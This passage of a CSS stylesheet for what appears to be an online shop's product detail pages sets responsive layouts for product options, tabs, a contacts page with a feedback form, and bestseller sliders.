  .status-info .instock__info .icon-info .tooltip {
    display: block;
    padding: 20px 45px 20px 20px;
    right: calc(50% - 155px);
    line-height: 2;
    top: auto;
    bottom: calc(100% + 20px);
  }
  .detail-tools__mobile {
    display: inline-flex;
    max-width: 48%;
    margin-bottom: -60px;
    width: 100%;
    position: relative;
    top: -51px;
    padding-left: 15px;
  }
  .status-info .instock__quantity .instock__quantity-bar__text {
    font-size: 12px;
  }
  .status-info .instock__status {
    font-size: 12px;
  }
  .status-info .instock__status.instock__status-only {
    font-size: 12px;
    white-space: nowrap;
  }
  .detail-header {
    flex-wrap: wrap;
  }
  .detail-body .tabs {
    position: relative;
    top: 0;
  }
  .where-buy__info-item,
  .where-buy__info-link {
    max-width: 100%;
    text-align: left;
    font-size: 16px;
    margin-bottom: 10px;
  }
  .where-buy__img-frame {
    max-width: 200px;
  }
  .where-buy__info-item .price__main {
    font-size: 16px;
  }
  .where-buy__info-wrap .where-buy-button {
    font-size: 16px;
    margin-top: 20px;
  }
  .detail-image-wrapper {
    padding: 30px 0;
    width: 100%;
    height: 430px;
  }
  .detail-image__slider-item:not(.detail-image__slider-item--gallery) .detail-image__slider-img {
    padding: 30px 0;
  }
  .detail-image__slider,
  .detail-image__slider .slick-list,
  .detail-image__slider .slick-track,
  .detail-image__slider-item {
    height: 100%;
  }
  .detail-image__slider-img {
    padding: 20px;
  }
  .detail-image__slider-img img {
    height: 100%;
    object-fit: contain;
  }
  .bx-ie .detail-image__slider-img img {
    max-width: 670px;
  }
  @media (max-width: 1450px) {
    .bx-ie .detail-image__slider-img img {
      max-width: 450px;
    }
  }
  @media (max-width: 1100px) {
    .bx-ie .detail-image__slider-img img {
      max-width: 400px;
    }
  }
  .detail-image__sticker {
    display: none;
    top: 20px;
    left: 20px;
  }
  .detail-description {
    padding: 0 20px;
    padding-top: 10px;
    width: 100%;
  }
  .detail-category {
    margin-bottom: 10px;
    flex-wrap: wrap;
  }
  .detail-rating {
    margin-bottom: 12px;
    flex-wrap: wrap;
  }
  .detail-rating .card-component__crumbs {
    display: none;
  }
  .crumbs-mobile {
    margin-bottom: 12px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
  }
  .crumbs-mobile .sticker {
    margin-right: 10px;
  }
  .crumbs-mobile > .sticker {
    margin-bottom: 0;
  }
  .crumbs-mobile .sticker.discount-name {
    max-width: 180px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .crumbs-mobile .card-component__crumb {
    margin-bottom: 0;
  }
  .product-name {
    font-size: 18px;
    line-height: 24px;
  }
  .product-subnames {
    margin-bottom: 20px;
    font-size: 9px;
    line-height: 14px;
  }
  .product-code {
    margin-bottom: 10px;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
  }
  .product-options {
    margin-bottom: 75px;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  .product-options__volume {
    margin-right: 20px;
  }
  .product-pack {
    margin-left: -10px;
  }
  .product-options__year {
    max-width: calc(100% - 100px);
  }
  .product-options__year .arrow-button {
    top: 8px;
  }
  .product-options__volume-item {
    padding: 10px 14px;
    font-size: 12px;
  }
  .product-options__year-item {
    margin-bottom: 5px;
    padding: 11px 0;
    max-width: calc(100% / 4);
    font-size: 12px;
  }
  .product-options__year-item:nth-of-type(4n) {
    border-right: 1px solid #E5EAEC;
  }
  .where-buy-button:not(.status-info__text) {
    margin: 0;
    margin-top: 0;
    font-size: 12px;
    width: 100%;
    margin-bottom: -10px;
    margin-top: 20px;
  }
  .detail__price .price__discount,
  .detail__price .price__main {
    font-size: 18px;
    letter-spacing: -1px;
  }
  .detail__price {
    margin-bottom: 0;
  }
  .detail-tools {
    z-index: 8;
    margin: 0;
    padding: 15px;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: #fff;
    border-top: 1px solid #E5EAEC;
    display: flex;
    flex-direction: column;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.12);
    transition: 0.2s ease-in-out;
    --safe-area-inset-top: env(safe-area-inset-top);
    --safe-area-inset-bottom: env(safe-area-inset-bottom);
    padding-bottom: calc(15px + (var(--safe-area-inset-top) + var(--safe-area-inset-bottom)))!important;
  }
  .detail-tools--hidden {
    bottom: -115px;
  }
  .detail-tools .counter {
    display: none;
  }
  .detail-tools .main-button {
    max-width: 100%;
  }
  .detail-tools__subform {
    display: block;
    width: 100%;
  }
  .detail-tools__subform .detail__price {
    margin-bottom: 0px;
    margin-top: 10px;
  }
  .detail-properties {
    margin-bottom: 20px;
  }
  .detail-properties__item {
    align-items: flex-start;
    font-size: 12px;
  }
  .detail-properties__name-dots {
    margin-right: 20px;
    max-width: 150px;
    flex-shrink: 0;
  }
  .detail-crumbs {
    display: none;
    margin-bottom: 0;
    flex-wrap: wrap;
  }
  .detail-crumbs .card-component__crumb {
    display: block;
  }
  .detail-crumbs__item {
    width: 100%;
    max-width: 100%;
  }
  .detail-crumbs__item:first-child {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .detail-contacts, .detail-delivery {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    margin-bottom: 0;
  }
  .detail-delivery {
    margin-bottom: 30px;
  }
  .qa--addresses .detail-contacts, .qa--addresses .detail-delivery {
    margin-bottom: 0;
  }
  .detail-contacts a.detail-contacts__link, .detail-delivery a.detail-contacts__link {
    margin: 0 0 20px 0;
    padding: 0 0 0 30px;
    text-align: left;
    display: block;
    width: 100%;
  }
  .detail-contacts a.detail-contacts__link:last-child, .detail-delivery a.detail-contacts__link:last-child {
    margin-bottom: 0;
  }
  .legalization {
    display: none;
  }
  .detail-body .tabs {
    flex-wrap: wrap;
  }
  .detail-body .tabs__item {
    margin-right: 0;
    width: 100%;
    border-top: 1px solid #E5EAEC;
  }
  .detail-body .tabs__link {
    position: relative;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    color: #000;
  }
  .detail-body .tabs__link::after {
    content: "";
    display: block;
    width: 24px;
    height: 24px;
    background-image: url(../img/arrow-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
  }
  .detail-body .tabs__link--active::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .detail-body .tabs__link::before {
    display: none;
  }
  .description-tab {
    flex-wrap: wrap;
  }
  .description__tab-wrapper {
    width: 100%;
    max-width: 100%;
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    -webkit-column-gap: 0;
    -moz-column-gap: 0;
    column-gap: 0;
  }
  .description__text {
    margin-bottom: 0;
    font-size: 14px;
  }
  .description__tab-wrapper__item {
    margin-bottom: 30px;
  }
  .description-tab__ratings-link {
    max-width: 100%;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.5;
  }
  .about-tab {
    padding: 0 20px;
  }
  .about-tab__item {
    margin-bottom: 30px;
    flex-wrap: wrap;
  }
  .about-tab__img-frame {
    margin-right: 0;
    margin-bottom: 30px;
    max-width: 100%;
    height: 270px;
  }
  .about-tab__description strong {
    font-size: 18px;
    line-height: 21px;
  }
  .about-tab__description p {
    font-size: 14px;
    line-height: 22px;
  }
  .about-tab__item--reverse .about-tab__img-frame {
    order: 0;
    margin-left: 0;
  }
  .about-tab__item--reverse .about-tab__description {
    order: 1;
  }
  .about-tab__item:first-child .about-tab__description p {
    font-size: 14px;
    line-height: 20px;
  }
  .about-tab__item:first-child .about-tab__description p::after {
    display: none;
  }
  .detail-reviews .review-component {
    padding: 0 20px;
    padding-bottom: 30px;
    max-width: 100%;
  }
  .no-reviews {
    flex-wrap: wrap;
  }
  .no-reviews > * {
    max-width: 100%;
  }
  .where-buy {
    flex-wrap: wrap;
    margin-bottom: 0;
    padding-bottom: 20px;
  }
  .where-buy__wrap {
    max-width: 100%;
  }
  .where-buy__info {
    padding: 0 20px;
    flex-wrap: wrap;
  }
  .where-buy__img-frame {
    margin: 0 auto;
  }
  .detail-tags {
    padding: 0 20px;
    padding-top: 20px;
  }
  .tags-cloud__link {
    padding: 6px;
  }
  .detail-sliders {
    margin: 0 20px;
    flex-wrap: wrap;
  }
  .similar {
    display: none;
  }
  .detail-sliders--overflow-h .card-component-wrapper {
    margin-right: 0;
    margin: 0 15px;
    width: 100%;
    max-width: calc((100% / 2) - 10px);
    height: auto;
  }
  .detail-sliders--overflow-h .card-component {
    padding: 0;
    padding-top: 20px;
  }
  .detail-sliders--overflow-h .card-component--vertical {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    height: 100%;
  }
  .detail-sliders--overflow-h .card-component__img {
    padding-top: 22px;
    max-width: 110px;
    height: 198px;
  }
  .detail-sliders--overflow-h .card-component__sticker {
    -webkit-box-ordinal-group: 0;
    order: -1;
    margin-bottom: 10px;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }
  .detail-sliders--overflow-h .sticker {
    padding: 2px 6px;
    font-size: 10px;
  }
  .detail-sliders--overflow-h .sticker--darken-blue {
    padding-left: 30px;
  }
  .detail-sliders--overflow-h .card-component__crumbs {
    -webkit-box-pack: start;
    justify-content: flex-start;
  }
  .detail-sliders--overflow-h .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .detail-sliders--overflow-h .card-component__name {
    text-align: left;
    font-size: 14px;
    line-height: 20px;
    height: auto;
  }
  .detail-sliders--overflow-h .card-component__price {
    display: none;
  }
  .detail-sliders--overflow-h .card-component__tools {
    display: none;
  }
  .detail-sliders--overflow-h .main-button {
    max-width: 40px;
    height: 30px;
  }
  .detail-sliders--overflow-h .card-component__tools--mobile {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    align-items: flex-end;
  }
  .detail-sliders--overflow-h .card-component__price--mobile {
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    -webkit-box-align: start;
    align-items: flex-start;
  }
  .detail-sliders--overflow-h .card-component--discount .price__main {
    font-size: 12px;
  }
  .detail-sliders--overflow-h .price__main {
    font-size: 16px;
  }
  .detail-sliders--overflow-h .card-component--discount .price__discount {
    font-size: 16px;
  }
  .similar__slider-wrap,
  .watched__slider-wrap {
    padding-bottom: 30px;
  }
  .similar__slider .custom-slick,
  .watched__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .similar__slider .custom-slick--next,
  .watched__slider .custom-slick--next {
    right: 0;
  }
  .similar__slider .custom-slick--prev,
  .watched__slider .custom-slick--prev {
    right: 40px;
  }
  .similar__slider-wrap::after,
  .watched__slider-wrap::after {
    bottom: 30px;
  }
  .detail-articles,
  .main-banner--detail {
    display: none;
  }
  .legalization-info {
    padding: 20px 20px 0 20px;
  }
  .detail-sliders--overflow-h .sticker--discount {
    padding: 0;
  }
  .detail-sliders--overflow-h .sticker .sticker__discount-value {
    font-size: 10px;
  }
  .product-name-sticky {
    visibility: hidden;
    opacity: 0;
    z-index: 8;
    padding: 5px 10px;
    position: fixed;
    top: 20px;
    left: 0;
    display: block;
    width: 100%;
    font-size: 12px;
    background-color: #fff;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.12);
    transition: 0.2s ease-in-out;
  }
  .product-name-sticky--visible {
    visibility: visible;
    opacity: 1;
    top: 64px;
  }
  .where-buy__info-title {
    font-size: 16px;
    margin-bottom: 4px;
    padding-bottom: 16px;
  }
  .detail-sliders.desktop-sliders {
    display: none;
  }
  .detail-sliders.mobile-sliders {
    display: flex;
  }
  .price-block .gift-info.visible {
    display: none;
    font-size: 0;
  }
  .tag-arrow {
    height: 30px;
  }
  body .tags-cloud {
    max-width: 100%;
    padding-right: 5px;
  }
}
@media (max-width: 390px) {
  .detail__price .price__discount,
  .detail__price .price__main {
    font-size: 17px;
  }
  .detail__price .price__discount {
    margin-right: 0;
  }
}
@media (max-width: 359px) {
  .detail-sliders--overflow-h .card-component-wrapper {
    margin: 0 10px;
  }
  .product-options__volume {
    margin-right: 15px;
  }
  .product-pack {
    margin-left: -5px;
  }
  .product-options__year {
    max-width: 200px;
  }
}
@media (min-width: 577px) {
  .tabs-mobile {
    display: none;
  }
}
@media (max-width: 576px) {
  .detail-body .tabs,
  .detail-body .tabs-content {
    display: none;
  }
  .detail-body .tabs-content.active {
    display: block;
  }
  .tabs-mobile {
    padding-top: 30px;
  }
  .tabs-mobile__item--active .tabs-mobile__content {
    display: block;
    padding-bottom: 30px;
  }
  .tabs-mobile__content {
    display: none;
  }
  .tabs-mobile__item-title {
    margin: 0;
    padding: 20px;
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #E5EAEC;
  }

  .tabs-mobile__item.js--picpoint_tab .tabs-mobile__item-title {
    border-bottom: 1px solid #E5EAEC;
  }
  .tabs-mobile__item.js--picpoint_tab .tabs-mobile__content {
    padding-top: 20px;
  }

  .tabs-mobile__item-title::after {
    content: "";
    display: block;
    width: 24px;
    height: 24px;
    background-image: url(../img/arrow-down.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
  }
  .tabs-mobile__item--active .tabs-mobile__item-title::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .detail__price {
    flex-basis: auto;
    margin-right: 4px;
  }
  .detail-tools .status-info {
    display: none;
  }
  .tabs-mobile .bestsellers__slider {
    opacity: 1;
  }
  .tabs-mobile__content .where-buy-button:not(.status-info__text){
    margin: 0;
  }
}
.detail-product-list.grid-wrapper {
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  transition: 0.5s opacity, 0.2s max-height;
}
.detail-product-list.grid-wrapper.active {
  opacity: 1;
  visibility: visible;
  max-height: max-content;
}
.mobile-selected {
  text-align: center;
}
.contacts {
  position: relative;
  opacity: 1;
}

.contacts .h1-heading {
  font-size: 48px;
  font-weight: 600;
  margin: 40px auto;
}

.contacts .info__title,
.contacts h2.h2-heading.heading {
  font-size: 28px;
  font-weight: 600;
}
.contacts .contacts-legal h2.h2-heading.heading {
  text-align: center;
  margin-bottom: 20px;
}

.contacts .info_show-all {
  color: #B12535;
  text-decoration: none;
  transition: 0.15s ease-in-out;
  font-size: 14px;
  margin-top: 30px;
  text-transform: initial;
  display: block;
}

.contacts .info_show-all:hover {
  color: #B12535;
  text-decoration: none;
}

.contacts .contacts__info {
  padding: 0 30px;
  position: relative;
  display: block;
  margin-bottom: 40px;
  margin-top: -15px;
}

.contacts .info__group .info__group-item {
  margin-bottom: 10px;
  padding-left: 30px;
  position: relative;
  display: block;
  font-size: 18px;
}
.contacts .info__group a.info__group-item {
  color: #000;
}
.contacts .info__group a.info__group-item:hover {
  text-decoration: none;
  color: #bb2135;
}

.contacts .info__group .info__group-item::before {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 22px;
  height: 22px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
}

.contacts .info__placement::before {
  background-image: url(../img/geo-icon--red.svg);
}

.contacts .info__working-time::before {
  background-image: url(../img/clock-icon--red.svg);
}

.contacts .info__phone::before {
  background-image: url(../img/phone-icon--red.svg);
}

.contacts .info__mail::before {
  background-image: url(../img/mail-icon--red.svg);
}

.contacts .addresses-map {
  min-height: 600px;
}

.contacts .contacts-wrap {
  margin-bottom: 40px;
}

.contacts .contacts-wrap:after {
  content: "";
  display: table;
  clear: both;
}

.contacts .contacts-wrap > div {
  float: left;
  width: 50%;
}

.contacts .contacts__feedback {
  max-width: 620px;
  padding: 0 30px;
  margin: 0 auto;
}

.contacts .info_show-all--mobile {
  color: #B12535;
  text-decoration: none;
  transition: 0.15s ease-in-out;
  font-size: 18px;
  text-transform: initial;
  font-weight: 500;
  margin: 30px auto 0;
  text-align: center;
  display: none;
}

.contacts .info_show-all--mobile:hover {
  color: #B12535;
  text-decoration: none;
}

.contacts form {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  max-width: 720px;
}

.contacts form .group {
  max-width: calc((100% / 3) - 13.33px);
  width: 100%;
}

.contacts form .group.full-width {
  max-width: 100%;
}

.contacts form .group label {
  max-width: 100%;
  width: 100%;
  height: 100%;
  font-size: 14px;
}

.contacts form .group label input[type="text"],
.contacts form .group label input[type="tel"],
.contacts form .group label input[type="email"],
.contacts form .group label textarea {
  width: 100%;
  border: 1px solid #E5EAEC;
  padding: 6px 12px;
  color: #212121;
  margin-top: 8px!important;
}

.contacts form .main-button+span {
  font-size: 12px;
  text-align: center;
  margin: 0 auto;
  display: block;
}

.contacts form .group textarea {
  min-height: 150px;
  resize: vertical;
}

.contacts .addresses-map {
  max-width: 100%;
  width: 100%;
  margin-left: 0;
  overflow: hidden;
  min-height: 670px;
}

.contacts-legal {
  margin-bottom: 40px;
}
.contacts-legal p.legal-info {
 font-size: 18px;
}

.product-contact {
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (min-width: 1200px) {
  .contacts .contacts__feedback {
    max-width: 820px;
  }
  .contacts form .group {
    max-width: calc((100% / 3) - 11px);
    margin-right: 16px;
  }
  .contacts form .group:nth-child(3n), .contacts form .group.full-width {
    margin-right: 0;
  }
}

@media (max-width: 970px) {
  .contacts .contacts-wrap {
    display: flex;
    flex-flow: row wrap;
  }

  .contacts .contacts__feedback {
    padding: 30px;
  }

  .contacts .contacts__info {
    margin-bottom: 0;
    padding: 30px;
  }

  .contacts .info_show-all {
    display: none;
  }

  .contacts .info_show-all--mobile {
    display: block;
  }

  .contacts .addresses-map {
    max-width: calc(100% - 60px);
    margin-left: 30px;
    overflow: hidden;
    min-height: 380px;
  }

  .contacts .info__group .info__group-item {
    margin-bottom: 30px;
  }

  .contacts .contacts-wrap > div {
    flex: 0 0 100%;
    float: none;
  }

  .contacts .contacts-wrap > div:nth-child(1) {
    order: 2;
  }

  .contacts .contacts-wrap > div:nth-child(2) {
    order: 1;
  }

  .contacts .contacts-wrap > div:nth-child(3) {
    order: 3;
  }

  .contacts .info__title, .contacts .contacts__feedback .heading {
    font-size: 21px;
    text-align: center;
    font-weight: 600;
    margin-bottom: 40px;
  }

  .contacts .h1-heading {
    margin: 40px auto 10px;
    font-size: 40px;
  }
  .contacts .contacts-wrap > div {
    float: left;
    width: 100%;
  }

  .contacts-legal {
    padding: 30px
  }
}

@media (max-width: 576px) {
  .contacts form .group {
    max-width: 100%;
  }
  .product-pack .tooltip {
    max-width: 160px;
  }
  .detail-tools.buy-block .detail-tools__buttons .main-button:last-child {
    border-radius: 5px;
    font-size: 14px;
  }
}

@media (max-width: 970px) {
  .main-banner--det {
    display: none;
  }
}
.bx-ios.iphone-x .detail-tools {
  --safe-area-inset-bottom: env(safe-area-inset-bottom);
  padding-bottom: calc(1.70rem + var(--safe-area-inset-bottom));
}
.bx-ios.iphone-x.iphone-x-nosafe .detail-tools {
  --safe-area-inset-bottom: 5px;
  padding-bottom: 0;
}
@media (min-width: 1241px) and (max-width: 1480px) {
  .detail-sliders.desktop-sliders .watched__slider {
    display: flex;
  }
  .similar__slider .card-component-wrapper, .watched__slider .card-component-wrapper {
    min-width: 300px;
    max-width: 300px;
  }
}
body .tags-cloud.tags-cloud--visible {
  display: flex;
}

/* Recommend slider styles */
.bestsellers {
  padding-bottom: 90px;
}
.bestsellers__slider--mobile {
  z-index: 1;
  margin: 0 -20px;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s all;
}
.bestsellers__slider--mobile.active {
  z-index: 1;
  visibility: visible;
  opacity: 1;
  transition: 0.5s all;
}
.bestsellers__slider--mobile .card-component-wrapper,
.recommend__slider .card-component-wrapper {
  margin: 0 20px;
}
.bestsellers__slider--mobile-wrap {
  padding-bottom: 30px;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.bestsellers__slider--mobile .slick-list {
  overflow: visible;
}
.bestsellers__slider--mobile .slick-list:before, .bestsellers__slider--mobile .slick-list:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  width: 300%;
  height: 100%;
  background: white;
  z-index: 1;
}
.bestsellers__slider--mobile .slick-list:before {
  left: 100%;
  background: linear-gradient(90deg, #fff0, #ffff 16px);
}
.bestsellers__slider--mobile .slick-list:after {
  right: 100%;
  background: linear-gradient(270deg, #fff0, #ffff 16px);
}
@media (max-width: 970px) {
  .bestsellers__slider--mobile .slick-list:before {
    left: 100%;
    background: linear-gradient(90deg, #fff0, #ffff 16px);
  }
  .bestsellers__slider--mobile .slick-list:after {
    left: 100%;
    background: linear-gradient(270deg, #fff0, #ffff 16px);
  }
}
.bestsellers__slider--mobile .custom-slick {
  position: absolute;
  top: -50px;
}
.bestsellers__slider--mobile .custom-slick--next {
  right: 20px;
}
.bestsellers__slider--mobile .custom-slick--prev {
  right: 60px;
}
.detail-properties .detail-properties__item .detail-properties__value-link{
  text-decoration: underline;
}
@media (min-width: 1441px) and (max-width: 1480px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -20px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 20px;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .card-component__name {
    padding: 0 15px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -15px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 15px;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 15px;
  }
  .bestsellers__slider--mobile .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1366px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -20px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 60px;
  }
  .bestsellers__slider--mobile .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1280px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -20px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 60px;
  }
}
@media (max-width: 1024px) {
  .bestsellers {
    overflow: hidden;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: 0;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 35px;
  }
}
@media (max-width: 970px) {
  .detail-sliders .bestsellers__slider-wrap,
  .detail-sliders .recommend__slider-wrap{
    padding-bottom: 30px;
  }
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 30px;
  }
  .detail-sliders .bestsellers{
    margin: 0;
  }
  .bestsellers__slider--mobile {
    margin: 0;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 38px;
  }
}
@media (max-width: 576px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 20px;
  }
  .bestsellers__slider--mobile {
    margin: 0;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0;
  }
  .bestsellers__slider--mobile .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 38px;
  }
}

.bestsellers {
  padding-bottom: 90px;
}
.bestsellers__slider--desktop {
  z-index: 1;
  margin: 0 -20px;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s all;
}
.bestsellers__slider--desktop.active {
  z-index: 1;
  visibility: visible;
  opacity: 1;
  transition: 0.5s all;
}
.bestsellers__slider--desktop .card-component-wrapper,
.recommend__slider .card-component-wrapper {
  margin: 0 20px;
}
.bestsellers__slider--desktop-wrap {
  padding-bottom: 30px;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.bestsellers__slider--desktop .slick-list {
  overflow: visible;
}
.bestsellers__slider--desktop .slick-list:before, .bestsellers__slider--desktop .slick-list:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  width: 300%;
  height: 100%;
  background: white;
  z-index: 1;
}
.bestsellers__slider--desktop .slick-list:before {
  left: 100%;
  background: linear-gradient(90deg, #fff0, #ffff 16px);
}
.bestsellers__slider--desktop .slick-list:after {
  right: 100%;
  background: linear-gradient(270deg, #fff0, #ffff 16px);
}
@media (max-width: 970px) {
  .bestsellers__slider--desktop .slick-list:before {
    left: 100%;
    background: linear-gradient(90deg, #fff0, #ffff 16px);
  }
  .bestsellers__slider--desktop .slick-list:after {
    left: 100%;
    background: linear-gradient(270deg, #fff0, #ffff 16px);
  }
}
.bestsellers__slider--desktop .custom-slick {
  position: absolute;
  top: -50px;
}
.bestsellers__slider--desktop .custom-slick--next {
  right: 20px;
}
.bestsellers__slider--desktop .custom-slick--prev {
  right: 60px;
}
@media (min-width: 1441px) and (max-width: 1480px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -20px;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 20px;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .card-component__name {
    padding: 0 15px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -15px;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 15px;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 15px;
  }
  .bestsellers__slider--desktop .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1366px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -20px;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 60px;
  }
  .bestsellers__slider--desktop .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1280px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -20px;
  }
